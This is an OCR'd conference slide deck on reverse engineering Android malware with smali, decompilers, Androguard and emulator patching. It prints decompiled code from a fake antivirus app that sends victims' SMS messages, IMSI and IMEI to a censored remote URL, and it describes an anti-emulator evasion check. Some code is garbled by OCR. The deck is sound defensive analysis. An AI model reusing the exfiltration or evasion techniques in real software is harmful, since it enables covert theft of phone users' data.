

**F**ERTIDET



#### invoke-static {p1}, Lcom/antivirus/kav/SmsReceiver;->GetStaticDataString(L ent/Context;)Ljava/lang/String;

move-result-object v0

.1ine 241 .local  $\overline{v0}$ , GetString:Ljava/lang/String;<br>const/4 v1, 0x0 .line 243 .local v1, SendReport:Z if-eqz v3, :cond 1









# Findings with Smali

 $\triangleright$  Bad decompilation of first initial test:

```
// WRONG
if (! intent.getAction().equals("OUTGOING_CALL") &&
    ! intent.getAction().equals("BOOT_COMPLETED")) {
}
// CORRECT
if (intent.getAction().equals("OUTGOING_CALL") {
  ...
} else if (! intent.getAction().equals("BOOT_COMPLETED")) {
}
```
- $\triangleright$  Missing variable names: TotalHideSms (AntivirusEnabled flag) and SendReport (k)
- ▶ Wrong decompilation of string composition: GetString initialized to GetStaticDataString() and then append &from=ORIGIN&text=BODY

#### Things we know

- If OUTGOING CALL, schedule KavService
- $\triangleright$  Build string, initialize it to: ?to=PHONE&i=IMSI&m=IMEI...
- $\blacktriangleright$  Retrieves SMS body and originating phone number
- ▶ Append &from=ORIGIN&text=BODY to string
- ► Calls GetRequest if SendReport true
- $\triangleright$  AntivirusEnabled true: don't forward SMS to others

 $\blacktriangleright$  What does GetRequest() do?





## Solution? Use another tool!

- $\triangleright$  Use another decompiler (e.g. Jad)
- $\triangleright$  Or read smali

```
public static int GetRequest(String s)
       Object obj:
       String sl;<br>sl = (new StringBuilder(String.valueOf(LinkAntivirus()))).append(s).toString();
       obj = null;<br>obj = new URL(s1):ob1 = ob1;Ll:<br>abelO:
            HttpURLConnection httpurlconnection;
                obj = ((URL) (obj)).openConnection();catch(IOException ex)
                \frac{1}{b} = -3;<br>break label0;
            catch(NullPointerException ex)
                \frac{1}{\text{break}} 1abel0.
            httpurlconnection = (HttpURLConnection)obi:
                i = \text{httpurlconnection.getResponseCode}()if (i == 200)boolean flag = httpurlconnection.getHeaderField("ForgetMessages").startsWith("true");
                     SaveBoolValue(AppContext, "AntivirusEnabled", flag);
            catch(IOException ex)
                 i = -4j= 11return i;
       JVM INSTR pop
          goto L1
```
#### **F**:BTIDET

#### InsomniHack'12 - A. Apvrille 27/42

## Solution? Use another tool! Solution<sup>2</sup> Llee anoth

```
Object obj:
String sl:
s1 =[new StringBuilder(String.valueOf(LinkAntivirus()))).append(s).toString();
obj = null:
obj = new URL(s1);obj = obj:
   int i:
    HttpURLConnection httpurlconnection:
    try
       obj = ((URL) (obj)).openConnection();
    catch(IOException ex)
       i = -3:
       break label0:
    catch(NullPointerException ex)
       i = -5:
       break label0:
    try
        i = httpurlconnection.qetResponseCode();
        if (i == 200)boolean flag = httpurlconnection.getHeaderField("ForgetMessages").startsW
           SaveBoolValue(AppContext, "AntivirusEnabled", flag);
FEERING B
                InsomniHack'12 - A. Apvrille 27/42
```
# Solution? Use another tool!

```
httpurlconnection = (HttpURLConnection)obj;
 try
      i = httpurlconnection.qetResponseCode();
      if(i == 200)boolean flaq = httpurlconnection.getHeaderField("ForgetMessages").startsWith("true
          SaveBoolValue(AppContext, "AntivirusEnabled", flag);
 catch(IOException ex)
      i = -4;= i.
turn i;
M INSTR pop ;
goto L1
```


### $\blacktriangleright$  LinkAntivirus(): obfuscated string



- $\triangleright$  URL = de-obfuscated string + parameter
- $\triangleright$  Open URL
- $\blacktriangleright$  Read HTTP response
- If HTTP response is ok  $(200)$ , read header ForgetMessages: store in AntivirusEnabled flag

#### What it does

- $\triangleright$  Displays a fake 3-digit activation code. 2nd digit is based on IMEI
- ► KavService not used. Missing start command?
- ▶ SMS forwarded to a remote URL: http://CENSORED?to=PHONE&i=IMSI&m=IMEI- &aid=ACTIVATIONCODE&h=BOOLEAN&from=ORIGIN&text=BODY

Read smali when decompilation fails

```
.method static synthetic access$0(Lcom/tapjoy/TJCOffersWebView;)
  Landroid/widget/ProgressBar;
    .locals 1
    .parameter
   .prologue
    .line 28
   iget-object v0, p0, Lcom/tapjoy/TJCOffersWebView;->progressBar:Land
   return-object v0
.end method
```
#### Compiler created

- $\blacktriangleright$  Java: Inner classes can access private members of their enclosing class.
- $\blacktriangleright$  Byte-code: creates synthetic access \$0



# Anti-emulator tricks



#### [Honeynet](http://honeynet.org/node/751) challenge 2011

```
// com.fc9.currencyguide.daemon.e.b:
if (a.a(Build.DEVICE).equalsIgnoreCase(
    "46a808cfd5beafa5e60aefee867bf92025dc2849"))
     localBoolean = Boolean.valueOf(1); // true// com.fc9.currencyguide.fc9:
if (!com.fc9.currencyguide.daemon.e.b.a().booleanValue()) {
  // MALICIOUS BEHAVIOUR
 else \{ // DO NOTHING \}
```
- $\blacktriangleright$  46a808cfd5beafa5e60aefee867bf92025dc2849 = sha1sum("generic")
- $\blacktriangleright$  5a374dcd2e5eb762b527af3a5bab6072a4d24493 =  $sha1sum("sdk")$  ...
- $\triangleright$  Different behaviour if on an emulator :

### Modify the smali code

1. Fix the test



# Adding debug logs

- $\triangleright$  Modify & recompile smali! No need to have source code :)
- Example: Insert calls to Log  $v$ const-string v6, "AXELLE str: " invoke-static {v6, v0}, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
- $\blacktriangleright$  call = invoke-static
- $\triangleright$  v0 = what to log
- $\blacktriangleright$  re-use variables with caution...





- $\blacktriangleright$  Patch emulator-arm
- $\blacktriangleright$  Search for  $+CGSN:$ IMEI
- $\blacktriangleright$  Search for +CIMI: IMSI

 $\blacksquare$   $\blacksquare$  2:15 PM А **Know Your Phone** YOUR Mobile No: 15555215554 IMEI: 354851021811514 IMSI: 460001234567890

BRAND: android-devphone1 MODEL: Android Dev Phone 1 ANDROID RELEASE: 1.6

Simple Apps, but always useful!

#### Androguard's [androlyze](http://androguard.blogspot.com/2011/03/android-permissions.html)

```
$ ./androlyze.py -i criptomovil.apk -x
PERM : READ_PHONE_STATE
       Lcom/antivirus/kav/MainActivity; onCreate
        (Landroid/os/Bundle;)V (@onCreate-BB@0x0-0x16)
        ---> Landroid/telephony/TelephonyManager;
        getDeviceId ()Ljava/lang/String;
        Lcom/antivirus/kav/SmsReceiver; GetStaticDataString
        (Landroid/content/Context;) Ljava/lang/String;
        (@GetStaticDataString-BB@0x0-0x10) --->
        Landroid/telephony/TelephonyManager;
        getLine1Number ()Ljava/lang/String;
...
PERM : INTERNET
       Lcom/antivirus/kav/SmsReceiver; GetRequest
        (Ljava/lang/String;)I (@GetRequest-BB@0x3c-0x3c)
        ---> Ljava/net/URL; openConnection ()
       Ljava/net/URLConnection;
```
**FEBRINET** 

```
$ ./androsim.py -i com.christmasgame.balloon_v1.3.apk
    plankton_sample1.apk
DIFF METHODS : 115
NEW METHODS : 5
MATCH METHODS \cdot 0
DELETE METHODS : 318
[0.9955412745475769, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0,
1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0, 1.0]
0.0038437288383
```
Conclusion: Those samples of Riskware/CounterClank and Android/Plankton are not similar :)

# Visualization of APK: [Androguard](http://androguard.blogspot.com/2011_02_01_archive.html) + cytoscape

#### Is it usable?

\$ ./androxgmml.py -i sample.apk -o output.xgmml -f



# Visualization of APK: [Androguard](http://androguard.blogspot.com/2011_02_01_archive.html) + cytoscape

Is it usable?

Ī

\$ ./androxgmml.py -i sample.apk -o output.xgmml -f



**FÜRTINET** 

InsomniHack'12 - A. Apvrille 37/42

# Androguard  $+$  gephi

### Powerful... but is it usable? - Ex: Android/BaseBridge

### \$ ./androgexf.py -i sendere.apk -o sendere.gexf



**FEBRINET** 

#### InsomniHack'12 - A. Apvrille 38/42

# Androguard  $+$  gephi Powerful... but is it usable? - Ex: Android/BaseBridge \$ ./androgexf.py -i sendere.apk -o sendere.gexf





InsomniHack'12 - A. Apvrille 38/42





# [DroidBox:](http://code.google.com/p/droidbox/) when does it work?!



**FEBRINET** 





**F**ERTIDET

InsomniHack 12 - A. Apvrille 40/42



/home/axelle/prog/samples/Android-Qicsomos/original/69b9691a8274a17cdc22e9681b3e1c74.apk

section



# Conclusion

#### love

- $\blacktriangleright$  [Android Emulator](http://developer.android.com/sdk/index.html)
- $\blacktriangleright$  [Apktool](https://code.google.com/p/android-apktool)
- $\blacktriangleright$  [baksmali](http://code.google.com/p/smali/smali/)
- $\blacktriangleright$  [dex2jar](http://code.google.com/p/dex2jar/)
- $\blacktriangleright$  [Java Decompiler](http://java.decompiler.free.fr)

### To investigate

- $\blacktriangleright$  AndBug a debugger, not immediate to use
- $\blacktriangleright$  [AndroidAuditTools](https://github.com/wuntee/androidAuditTools)

### I use from time to time

- $\blacktriangleright$  Androguard similarities, differences, manifest, permissions
- $\blacktriangleright$  [ded,](http://siis.cse.psu.edu/ded/) IDA Pro and [dedexer:](http://dedexer.sourceforge.net) alternate disassemblers/decompilers

#### I never use

- Droidbox: bugs
- $\blacktriangleright$  Androguard visualization: I probably need training :)
- $\triangleright$  AXML Printer: included in other tools
- $\triangleright$  APKInspector, Manitree: perhaps, but never encountered a real use case

InsomniHack'12 - A. Apvrille 41/42



#### Axelle Apvrille

aka Crypto Girl /mobile malware reverse engineering/ aapvrille@fortinet.com



**FÜRTIDET** 

InsomniHack'12 - A. Apvrille 42/42